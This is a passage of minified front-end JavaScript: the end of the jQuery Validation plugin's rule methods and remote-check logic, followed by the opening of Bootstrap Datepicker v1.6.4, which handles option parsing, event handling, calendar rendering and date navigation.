= void 0 !== d ? d : a.validator.messages[b], c.length < 3 && a.validator.addClassRules(b, a.validator.normalizeRule(b)) }, methods: { required: function (b, c, d) { if (!this.depend(d, c)) return "dependency-mismatch"; if ("select" === c.nodeName.toLowerCase()) { var e = a(c).val(); return e && e.length > 0 } return this.checkable(c) ? this.getLength(b, c) > 0 : void 0 !== b && null !== b && b.length > 0 }, email: function (a, b) { return this.optional(b) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(a) }, url: function (a, b) { return this.optional(b) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})+(?::(?:[^\]\[?\/<~#`!@$^&*()+=}|:";',>{ ]|%[0-9A-Fa-f]{2})*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z0-9\u00a1-\uffff][a-z0-9\u00a1-\uffff_-]{0,62})?[a-z0-9\u00a1-\uffff]\.)+(?:[a-z\u00a1-\uffff]{2,}\.?))(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(a) }, date: function () { var a = !1; return function (b, c) { return a || (a = !0, this.settings.debug && window.console && console.warn("The `date` method is deprecated and will be removed in version '2.0.0'.\nPlease don't use it, since it relies on the Date constructor, which\nbehaves very differently across browsers and locales. Use `dateISO`\ninstead or one of the locale specific methods in `localizations/`\nand `additional-methods.js`.")), this.optional(c) || !/Invalid|NaN/.test(new Date(b).toString()) } }(), dateISO: function (a, b) { return this.optional(b) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(a) }, number: function (a, b) { return this.optional(b) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:-?\.\d+)?$/.test(a) }, digits: function (a, b) { return this.optional(b) || /^\d+$/.test(a) }, minlength: function (a, b, c) { var d = Array.isArray(a) ? a.length : this.getLength(a, b); return this.optional(b) || d >= c }, maxlength: function (a, b, c) { var d = Array.isArray(a) ? a.length : this.getLength(a, b); return this.optional(b) || d <= c }, rangelength: function (a, b, c) { var d = Array.isArray(a) ? a.length : this.getLength(a, b); return this.optional(b) || d >= c[0] && d <= c[1] }, min: function (a, b, c) { return this.optional(b) || a >= c }, max: function (a, b, c) { return this.optional(b) || a <= c }, range: function (a, b, c) { return this.optional(b) || a >= c[0] && a <= c[1] }, step: function (b, c, d) { var e, f = a(c).attr("type"), g = "Step attribute on input type " + f + " is not supported.", h = ["text", "number", "range"], i = new RegExp("\\b" + f + "\\b"), j = f && !i.test(h.join()), k = function (a) { var b = ("" + a).match(/(?:\.(\d+))?$/); return b && b[1] ? b[1].length : 0 }, l = function (a) { return Math.round(a * Math.pow(10, e)) }, m = !0; if (j) throw new Error(g); return e = k(d), (k(b) > e || l(b) % l(d) !== 0) && (m = !1), this.optional(c) || m }, equalTo: function (b, c, d) { var e = a(d); return this.settings.onfocusout && e.not(".validate-equalTo-blur").length && e.addClass("validate-equalTo-blur").on("blur.validate-equalTo", function () { a(c).valid() }), b === e.val() }, remote: function (b, c, d, e) { if (this.optional(c)) return "dependency-mismatch"; e = "string" == typeof e && e || "remote"; var f, g, h, i = this.previousValue(c, e); return this.settings.messages[c.name] || (this.settings.messages[c.name] = {}), i.originalMessage = i.originalMessage || this.settings.messages[c.name][e], this.settings.messages[c.name][e] = i.message, d = "string" == typeof d && { url: d } || d, h = a.param(a.extend({ data: b }, d.data)), null !== i.valid && i.old === h ? i.valid : (i.old = h, i.valid = null, f = this, this.startRequest(c), g = {}, g[c.name] = b, a.ajax(a.extend(!0, { mode: "abort", port: this.elementAjaxPort(c), dataType: "json", data: g, context: f.currentForm, success: function (a) { var d, g, h, j = a === !0 || "true" === a; f.settings.messages[c.name][e] = i.originalMessage, j ? (h = f.formSubmitted, f.toHide = f.errorsFor(c), f.formSubmitted = h, f.successList.push(c), f.invalid[c.name] = !1, f.showErrors()) : (d = {}, g = a || f.defaultMessage(c, { method: e, parameters: b }), d[c.name] = i.message = g, f.invalid[c.name] = !0, f.showErrors(d)), i.valid = j, f.stopRequest(c, j) } }, d)), "pending") } } }); var c, d = {}; return a.ajaxPrefilter ? a.ajaxPrefilter(function (b, c, e) { var f = b.port; "abort" === b.mode && (a.ajaxAbort(f), d[f] = e) }) : (c = a.ajax, a.ajax = function (b) { var e = ("mode" in b ? b : a.ajaxSettings).mode, f = ("port" in b ? b : a.ajaxSettings).port; return "abort" === e ? (a.ajaxAbort(f), d[f] = c.apply(this, arguments), d[f]) : c.apply(this, arguments) }), a.ajaxAbort = function (a) { d[a] && (d[a].abort(), delete d[a]) }, a });;
/*!
 * Datepicker for Bootstrap v1.6.4 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a,b){function c(){return new Date(Date.UTC.apply(Date,arguments))}function d(){var a=new Date;return c(a.getFullYear(),a.getMonth(),a.getDate())}function e(a,b){return a.getUTCFullYear()===b.getUTCFullYear()&&a.getUTCMonth()===b.getUTCMonth()&&a.getUTCDate()===b.getUTCDate()}function f(a){return function(){return this[a].apply(this,arguments)}}function g(a){return a&&!isNaN(a.getTime())}function h(b,c){function d(a,b){return b.toLowerCase()}var e,f=a(b).data(),g={},h=new RegExp("^"+c.toLowerCase()+"([A-Z])");c=new RegExp("^"+c.toLowerCase());for(var i in f)c.test(i)&&(e=i.replace(h,d),g[e]=f[i]);return g}function i(b){var c={};if(q[b]||(b=b.split("-")[0],q[b])){var d=q[b];return a.each(p,function(a,b){b in d&&(c[b]=d[b])}),c}}var j=function(){var b={get:function(a){return this.slice(a)[0]},contains:function(a){for(var b=a&&a.valueOf(),c=0,d=this.length;d>c;c++)if(this[c].valueOf()===b)return c;return-1},remove:function(a){this.splice(a,1)},replace:function(b){b&&(a.isArray(b)||(b=[b]),this.clear(),this.push.apply(this,b))},clear:function(){this.length=0},copy:function(){var a=new j;return a.replace(this),a}};return function(){var c=[];return c.push.apply(c,arguments),a.extend(c,b),c}}(),k=function(b,c){a(b).data("datepicker",this),this._process_options(c),this.dates=new j,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=a(b),this.isInput=this.element.is("input"),this.inputField=this.isInput?this.element:this.element.find("input"),this.component=this.element.hasClass("date")?this.element.find(".add-on, .input-group-addon, .btn"):!1,this.hasInput=this.component&&this.inputField.length,this.component&&0===this.component.length&&(this.component=!1),this.isInline=!this.component&&this.element.is("div"),this.picker=a(r.template),this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow),this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.viewMode=this.o.startView,this.o.calendarWeeks&&this.picker.find("thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",function(a,b){return parseInt(b)+1}),this._allow_update=!1,this.setStartDate(this._o.startDate),this.setEndDate(this._o.endDate),this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled),this.setDaysOfWeekHighlighted(this.o.daysOfWeekHighlighted),this.setDatesDisabled(this.o.datesDisabled),this.fillDow(),this.fillMonths(),this._allow_update=!0,this.update(),this.showMode(),this.isInline&&this.show()};k.prototype={constructor:k,_resolveViewName:function(a,c){return 0===a||"days"===a||"month"===a?0:1===a||"months"===a||"year"===a?1:2===a||"years"===a||"decade"===a?2:3===a||"decades"===a||"century"===a?3:4===a||"centuries"===a||"millennium"===a?4:c===b?!1:c},_check_template:function(c){try{if(c===b||""===c)return!1;if((c.match(/[<>]/g)||[]).length<=0)return!0;var d=a(c);return d.length>0}catch(e){return!1}},_process_options:function(b){this._o=a.extend({},this._o,b);var e=this.o=a.extend({},this._o),f=e.language;q[f]||(f=f.split("-")[0],q[f]||(f=o.language)),e.language=f,e.startView=this._resolveViewName(e.startView,0),e.minViewMode=this._resolveViewName(e.minViewMode,0),e.maxViewMode=this._resolveViewName(e.maxViewMode,4),e.startView=Math.min(e.startView,e.maxViewMode),e.startView=Math.max(e.startView,e.minViewMode),e.multidate!==!0&&(e.multidate=Number(e.multidate)||!1,e.multidate!==!1&&(e.multidate=Math.max(0,e.multidate))),e.multidateSeparator=String(e.multidateSeparator),e.weekStart%=7,e.weekEnd=(e.weekStart+6)%7;var g=r.parseFormat(e.format);e.startDate!==-(1/0)&&(e.startDate?e.startDate instanceof Date?e.startDate=this._local_to_utc(this._zero_time(e.startDate)):e.startDate=r.parseDate(e.startDate,g,e.language,e.assumeNearbyYear):e.startDate=-(1/0)),e.endDate!==1/0&&(e.endDate?e.endDate instanceof Date?e.endDate=this._local_to_utc(this._zero_time(e.endDate)):e.endDate=r.parseDate(e.endDate,g,e.language,e.assumeNearbyYear):e.endDate=1/0),e.daysOfWeekDisabled=e.daysOfWeekDisabled||[],a.isArray(e.daysOfWeekDisabled)||(e.daysOfWeekDisabled=e.daysOfWeekDisabled.split(/[,\s]*/)),e.daysOfWeekDisabled=a.map(e.daysOfWeekDisabled,function(a){return parseInt(a,10)}),e.daysOfWeekHighlighted=e.daysOfWeekHighlighted||[],a.isArray(e.daysOfWeekHighlighted)||(e.daysOfWeekHighlighted=e.daysOfWeekHighlighted.split(/[,\s]*/)),e.daysOfWeekHighlighted=a.map(e.daysOfWeekHighlighted,function(a){return parseInt(a,10)}),e.datesDisabled=e.datesDisabled||[],a.isArray(e.datesDisabled)||(e.datesDisabled=[e.datesDisabled]),e.datesDisabled=a.map(e.datesDisabled,function(a){return r.parseDate(a,g,e.language,e.assumeNearbyYear)});var h=String(e.orientation).toLowerCase().split(/\s+/g),i=e.orientation.toLowerCase();if(h=a.grep(h,function(a){return/^auto|left|right|top|bottom$/.test(a)}),e.orientation={x:"auto",y:"auto"},i&&"auto"!==i)if(1===h.length)switch(h[0]){case"top":case"bottom":e.orientation.y=h[0];break;case"left":case"right":e.orientation.x=h[0]}else i=a.grep(h,function(a){return/^left|right$/.test(a)}),e.orientation.x=i[0]||"auto",i=a.grep(h,function(a){return/^top|bottom$/.test(a)}),e.orientation.y=i[0]||"auto";else;if(e.defaultViewDate){var j=e.defaultViewDate.year||(new Date).getFullYear(),k=e.defaultViewDate.month||0,l=e.defaultViewDate.day||1;e.defaultViewDate=c(j,k,l)}else e.defaultViewDate=d()},_events:[],_secondaryEvents:[],_applyEvents:function(a){for(var c,d,e,f=0;f<a.length;f++)c=a[f][0],2===a[f].length?(d=b,e=a[f][1]):3===a[f].length&&(d=a[f][1],e=a[f][2]),c.on(e,d)},_unapplyEvents:function(a){for(var c,d,e,f=0;f<a.length;f++)c=a[f][0],2===a[f].length?(e=b,d=a[f][1]):3===a[f].length&&(e=a[f][1],d=a[f][2]),c.off(d,e)},_buildEvents:function(){var b={keyup:a.proxy(function(b){-1===a.inArray(b.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:a.proxy(this.keydown,this),paste:a.proxy(this.paste,this)};this.o.showOnFocus===!0&&(b.focus=a.proxy(this.show,this)),this.isInput?this._events=[[this.element,b]]:this.component&&this.hasInput?this._events=[[this.inputField,b],[this.component,{click:a.proxy(this.show,this)}]]:this._events=[[this.element,{click:a.proxy(this.show,this),keydown:a.proxy(this.keydown,this)}]],this._events.push([this.element,"*",{blur:a.proxy(function(a){this._focused_from=a.target},this)}],[this.element,{blur:a.proxy(function(a){this._focused_from=a.target},this)}]),this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":a.proxy(function(a){this.update(a.date)},this)}]),this._secondaryEvents=[[this.picker,{click:a.proxy(this.click,this)}],[a(window),{resize:a.proxy(this.place,this)}],[a(document),{mousedown:a.proxy(function(a){this.element.is(a.target)||this.element.find(a.target).length||this.picker.is(a.target)||this.picker.find(a.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(b,c){var d=c||this.dates.get(-1),e=this._utc_to_local(d);this.element.trigger({type:b,date:e,dates:a.map(this.dates,this._utc_to_local),format:a.proxy(function(a,b){0===arguments.length?(a=this.dates.length-1,b=this.o.format):"string"==typeof a&&(b=a,a=this.dates.length-1),b=b||this.o.format;var c=this.dates.get(a);return r.formatDate(c,b,this.o.language)},this)})},show:function(){return this.inputField.prop("disabled")||this.inputField.prop("readonly")&&this.o.enableOnReadonly===!1?void 0:(this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&a(this.element).blur(),this)},hide:function(){return this.isInline||!this.picker.is(":visible")?this:(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide"),this)},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(b){var c;if(b.originalEvent.clipboardData&&b.originalEvent.clipboardData.types&&-1!==a.inArray("text/plain",b.originalEvent.clipboardData.types))c=b.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;c=window.clipboardData.getData("Text")}this.setDate(c),this.update(),b.preventDefault()},_utc_to_local:function(a){return a&&new Date(a.getTime()+6e4*a.getTimezoneOffset())},_local_to_utc:function(a){return a&&new Date(a.getTime()-6e4*a.getTimezoneOffset())},_zero_time:function(a){return a&&new Date(a.getFullYear(),a.getMonth(),a.getDate())},_zero_utc_time:function(a){return a&&new Date(Date.UTC(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate()))},getDates:function(){return a.map(this.dates,this._utc_to_local)},getUTCDates:function(){return a.map(this.dates,function(a){return new Date(a)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var a=this.dates.get(-1);return"undefined"!=typeof a?new Date(a):null},clearDates:function(){this.inputField&&this.inputField.val(""),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()},setDates:function(){var b=a.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,b),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var b=a.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,a.map(b,this._utc_to_local)),this._trigger("changeDate"),this.setValue(),this},setDate:f("setDates"),setUTCDate:f("setUTCDates"),remove:f("destroy"),setValue:function(){var a=this.getFormattedDate();return this.inputField.val(a),this},getFormattedDate:function(c){c===b&&(c=this.o.format);var d=this.o.language;return a.map(this.dates,function(a){return r.formatDate(a,c,d)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(a){return this._process_options({startDate:a}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(a){return this._process_options({endDate:a}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(a){return this._process_options({daysOfWeekDisabled:a}),this.update(),this.updateNavArrows(),this},setDaysOfWeekHighlighted:function(a){return this._process_options({daysOfWeekHighlighted:a}),this.update(),this},setDatesDisabled:function(a){this._process_options({datesDisabled:a}),this.update(),this.updateNavArrows()},place:function(){if(this.isInline)return this;var b=this.picker.outerWidth(),c=this.picker.outerHeight(),d=10,e=a(this.o.container),f=e.width(),g="body"===this.o.container?a(document).scrollTop():e.scrollTop(),h=e.offset(),i=[];this.element.parents().each(function(){var b=a(this).css("z-index");"auto"!==b&&0!==b&&i.push(parseInt(b))});var j=Math.max.apply(Math,i)+this.o.zIndexOffset,k=this.component?this.component.parent().offset():this.element.offset(),l=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),m=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),n=k.left-h.left,o=k.top-h.top;"body"!==this.o.container&&(o+=g),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(n-=b-m)):k.left<0?(this.picker.addClass("datepicker-orient-left"),n-=k.left-d):n+b>f?(this.picker.addClass("datepicker-orient-right"),n+=m-b):this.picker.addClass("datepicker-orient-left");var p,q=this.o.orientation.y;if("auto"===q&&(p=-g+o-c,q=0>p?"bottom":"top"),this.picker.addClass("datepicker-orient-"+q),"top"===q?o-=c+parseInt(this.picker.css("padding-top")):o+=l,this.o.rtl){var r=f-(n+m);this.picker.css({top:o,right:r,zIndex:j})}else this.picker.css({top:o,left:n,zIndex:j});return this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var b=this.dates.copy(),c=[],d=!1;return arguments.length?(a.each(arguments,a.proxy(function(a,b){b instanceof Date&&(b=this._local_to_utc(b)),c.push(b)},this)),d=!0):(c=this.isInput?this.element.val():this.element.data("date")||this.inputField.val(),c=c&&this.o.multidate?c.split(this.o.multidateSeparator):[c],delete this.element.data().date),c=a.map(c,a.proxy(function(a){return r.parseDate(a,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),c=a.grep(c,a.proxy(function(a){return!this.dateWithinRange(a)||!a},this),!0),this.dates.replace(c),this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate?this.viewDate=new Date(this.o.endDate):this.viewDate=this.o.defaultViewDate,d?this.setValue():c.length&&String(b)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&b.length&&this._trigger("clearDate"),this.fill(),this.element.change(),this},fillDow:function(){var b=this.o.weekStart,c="<tr>";for(this.o.calendarWeeks&&(this.picker.find(".datepicker-days .datepicker-switch").attr("colspan",function(a,b){return parseInt(b)+1}),c+='<th class="cw">&#160;</th>');b<this.o.weekStart+7;)c+='<th class="dow',a.inArray(b,this.o.daysOfWeekDisabled)>-1&&(c+=" disabled"),c+='">'+q[this.o.language].daysMin[b++%7]+"</th>";c+="</tr>",this.picker.find(".datepicker-days thead").append(c)},fillMonths:function(){for(var a=this._utc_to_local(this.viewDate),b="",c=0;12>c;){var d=a&&a.getMonth()===c?" focused":"";b+='<span class="month'+d+'">'+q[this.o.language].monthsShort[c++]+"</span>"}this.picker.find(".datepicker-months td").html(b)},setRange:function(b){b&&b.length?this.range=a.map(b,function(a){return a.valueOf()}):delete this.range,this.fill()},getClassNames:function(b){var c=[],d=this.viewDate.getUTCFullYear(),e=this.viewDate.getUTCMonth(),f=new Date;return b.getUTCFullYear()<d||b.getUTCFullYear()===d&&b.getUTCMonth()<e?c.push("old"):(b.getUTCFullYear()>d||b.getUTCFullYear()===d&&b.getUTCMonth()>e)&&c.push("new"),this.focusDate&&b.valueOf()===this.focusDate.valueOf()&&c.push("focused"),this.o.todayHighlight&&b.getUTCFullYear()===f.getFullYear()&&b.getUTCMonth()===f.getMonth()&&b.getUTCDate()===f.getDate()&&c.push("today"),-1!==this.dates.contains(b)&&c.push("active"),this.dateWithinRange(b)||c.push("disabled"),this.dateIsDisabled(b)&&c.push("disabled","disabled-date"),-1!==a.inArray(b.getUTCDay(),this.o.daysOfWeekHighlighted)&&c.push("highlighted"),this.range&&(b>this.range[0]&&b<this.range[this.range.length-1]&&c.push("range"),-1!==a.inArray(b.valueOf(),this.range)&&c.push("selected"),b.valueOf()===this.range[0]&&c.push("range-start"),b.valueOf()===this.range[this.range.length-1]&&c.push("range-end")),c},_fill_yearsView:function(c,d,e,f,g,h,i,j){var k,l,m,n,o,p,q,r,s,t,u;for(k="",l=this.picker.find(c),m=parseInt(g/e,10)*e,o=parseInt(h/f,10)*f,p=parseInt(i/f,10)*f,n=a.map(this.dates,function(a){return parseInt(a.getUTCFullYear()/f,10)*f}),l.find(".datepicker-switch").text(m+"-"+(m+9*f)),q=m-f,r=-1;11>r;r+=1)s=[d],t=null,-1===r?s.push("old"):10===r&&s.push("new"),-1!==a.inArray(q,n)&&s.push("active"),(o>q||q>p)&&s.push("disabled"),q===this.viewDate.getFullYear()&&s.push("focused"),j!==a.noop&&(u=j(new Date(q,0,1)),u===b?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u}),u.enabled===!1&&s.push("disabled"),u.classes&&(s=s.concat(u.classes.split(/\s+/))),u.tooltip&&(t=u.tooltip)),k+='<span class="'+s.join(" ")+'"'+(t?' title="'+t+'"':"")+">"+q+"</span>",q+=f;l.find("td").html(k)},fill:function(){var d,e,f=new Date(this.viewDate),g=f.getUTCFullYear(),h=f.getUTCMonth(),i=this.o.startDate!==-(1/0)?this.o.startDate.getUTCFullYear():-(1/0),j=this.o.startDate!==-(1/0)?this.o.startDate.getUTCMonth():-(1/0),k=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,l=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,m=q[this.o.language].today||q.en.today||"",n=q[this.o.language].clear||q.en.clear||"",o=q[this.o.language].titleFormat||q.en.titleFormat;if(!isNaN(g)&&!isNaN(h)){this.picker.find(".datepicker-days .datepicker-switch").text(r.formatDate(f,o,this.o.language)),this.picker.find("tfoot .today").text(m).toggle(this.o.todayBtn!==!1),this.picker.find("tfoot .clear").text(n).toggle(this.o.clearBtn!==!1),this.picker.find("thead .datepicker-title").text(this.o.title).toggle(""!==this.o.title),this.updateNavArrows(),this.fillMonths();var p=c(g,h-1,28),s=r.getDaysInMonth(p.getUTCFullYear(),p.getUTCMonth());p.setUTCDate(s),p.setUTCDate(s-(p.getUTCDay()-this.o.weekStart+7)%7);var t=new Date(p);p.getUTCFullYear()<100&&t.setUTCFullYear(p.getUTCFullYear()),t.setUTCDate(t.getUTCDate()+42),t=t.valueOf();for(var u,v=[];p.valueOf()<t;){if(p.getUTCDay()===this.o.weekStart&&(v.push("<tr>"),this.o.calendarWeeks)){var w=new Date(+p+(this.o.weekStart-p.getUTCDay()-7)%7*864e5),x=new Date(Number(w)+(11-w.getUTCDay())%7*864e5),y=new Date(Number(y=c(x.getUTCFullYear(),0,1))+(11-y.getUTCDay())%7*864e5),z=(x-y)/864e5/7+1;v.push('<td class="cw">'+z+"</td>")}u=this.getClassNames(p),u.push("day"),this.o.beforeShowDay!==a.noop&&(e=this.o.beforeShowDay(this._utc_to_local(p)),e===b?e={}:"boolean"==typeof e?e={enabled:e}:"string"==typeof e&&(e={classes:e}),e.enabled===!1&&u.push("disabled"),e.classes&&(u=u.concat(e.classes.split(/\s+/))),e.tooltip&&(d=e.tooltip)),u=a.isFunction(a.uniqueSort)?a.uniqueSort(u):a.unique(u),v.push('<td class="'+u.join(" ")+'"'+(d?' title="'+d+'"':"")+">"+p.getUTCDate()+"</td>"),d=null,p.getUTCDay()===this.o.weekEnd&&v.push("</tr>"),p.setUTCDate(p.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(v.join(""));var A=q[this.o.language].monthsTitle||q.en.monthsTitle||"Months",B=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?A:g).end().find("span").removeClass("active");if(a.each(this.dates,function(a,b){b.getUTCFullYear()===g&&B.eq(b.getUTCMonth()).addClass("active")}),(i>g||g>k)&&B.addClass("disabled"),g===i&&B.slice(0,j).addClass("disabled"),g===k&&B.slice(l+1).addClass("disabled"),this.o.beforeShowMonth!==a.noop){var C=this;a.each(B,function(c,d){var e=new Date(g,c,1),f=C.o.beforeShowMonth(e);f===b?f={}:"boolean"==typeof f?f={enabled:f}:"string"==typeof f&&(f={classes:f}),f.enabled!==!1||a(d).hasClass("disabled")||a(d).addClass("disabled"),f.classes&&a(d).addClass(f.classes),f.tooltip&&a(d).prop("title",f.tooltip)})}this._fill_yearsView(".datepicker-years","year",10,1,g,i,k,this.o.beforeShowYear),this._fill_yearsView(".datepicker-decades","decade",100,10,g,i,k,this.o.beforeShowDecade),this._fill_yearsView(".datepicker-centuries","century",1e3,100,g,i,k,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var a=new Date(this.viewDate),b=a.getUTCFullYear(),c=a.getUTCMonth();switch(this.viewMode){case 0:this.o.startDate!==-(1/0)&&b<=this.o.startDate.getUTCFullYear()&&c<=this.o.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&b>=this.o.endDate.getUTCFullYear()&&c>=this.o.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:case 3:case 4:this.o.startDate!==-(1/0)&&b<=this.o.startDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&b>=this.o.endDate.getUTCFullYear()||this.o.maxViewMode<2?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},click:function(b){b.preventDefault(),b.stopPropagation();var e,f,g,h,i,j,k;e=a(b.target),e.hasClass("datepicker-switch")&&this.showMode(1);var l=e.closest(".prev, .next");l.length>0&&(f=r.modes[this.viewMode].navStep*(l.hasClass("prev")?-1:1),0===this.viewMode?(this.viewDate=this.moveMonth(this.viewDate,f),this._trigger("changeMonth",this.viewDate)):(this.viewDate=this.moveYear(this.viewDate,f),1===this.viewMode&&this._trigger("changeYear",this.viewDate)),this.fill()),e.hasClass("today")&&!e.hasClass("day")&&(this.showMode(-2),this._setDate(d(),"linked"===this.o.todayBtn?null:"view")),e.hasClass("clear")&&this.clearDates(),e.hasClass("disabled")||(e.hasClass("day")&&(g=parseInt(e.text(),10)||1,h=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),e.hasClass("old")&&(0===i?(i=11,h-=1,j=!0,k=!0):(i-=1,j=!0)),e.hasClass("new")&&(11===i?(i=0,h+=1,j=!0,k=!0):(i+=1,j=!0)),this._setDate(c(h,i,g)),k&&this._trigger("changeYear",this.viewDate),j&&this._trigger("changeMonth",this.viewDate)),e.hasClass("month")&&(this.viewDate.setUTCDate(1),g=1,i=e.parent().find("span").index(e),h=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(i),this._trigger("changeMonth",this.viewDate),1===this.o.minViewMode?(this._setDate(c(h,i,g)),this.showMode()):this.showMode(-1),this.fill()),(e.hasClass("year")||e.hasClass("decade")||e.hasClass("century"))&&(this.viewDate.setUTCDate(1),g=1,i=0,h=parseInt(e.text(),10)||0,this.viewDate.setUTCFullYear(h),e.hasClass("year")&&(this._trigger("changeYear",this.viewDate),2===this.o.minViewMode&&this._setDate(c(h,i,g))),e.hasClass("decade")&&(this._trigger("changeDecade",this.viewDate),3===this.o.minViewMode&&this._setDate(c(h,i,g))),e.hasClass("century")&&(this._trigger("changeCentury",this.viewDate),4===this.o.minViewMode&&this._setDate(c(h,i,g))),this.showMode(-1),this.fill())),this.picker.is(":visible")&&this._focused_from&&a(this._focused_from).focus(),delete this._focused_from},_toggle_multidate:function(a){var b=this.dates.contains(a);if(a||this.dates.clear(),-1!==b?(this.o.multidate===!0||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(b):this.o.multidate===!1?(this.dates.clear(),this.dates.push(a)):this.dates.push(a),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(a,b){b&&"date"!==b||this._toggle_multidate(a&&new Date(a)),b&&"view"!==b||(this.viewDate=a&&new Date(a)),this.fill(),this.setValue(),b&&"view"===b||this._trigger("changeDate"),this.inputField&&this.inputField.change(),!this.o.autoclose||b&&"date"!==b||this.hide()},moveDay:function(a,b){var c=new Date(a);return c.setUTCDate(a.getUTCDate()+b),c},moveWeek:function(a,b){return this.moveDay(a,7*b)},moveMonth:function(a,b){if(!g(a))return this.o.defaultViewDate;if(!b)return a;var c,d,e=new Date(a.valueOf()),f=e.getUTCDate(),h=e.getUTCMonth(),i=Math.abs(b);if(b=b>0?1:-1,1===i)d=-1===b?function(){return e.getUTCMonth()===h}:function(){return e.getUTCMonth()!==c},c=h+b,e.setUTCMonth(c),(0>c||c>11)&&(c=(c+12)%12);else{for(var j=0;i>j;j++)e=this.moveMonth(e,b);c=e.getUTCMonth(),e.setUTCDate(f),d=function(){return c!==e.getUTCMonth()}}for(;d();)e.setUTCDate(--f),e.setUTCMonth(c);return e},moveYear:function(a,b){return this.moveMonth(a,12*b)},moveAvailableDate:function(a,b,c){do{if(a=this[c](a,b),!this.dateWithinRange(a))return!1;c="moveDay"}while(this.dateIsDisabled(a));return 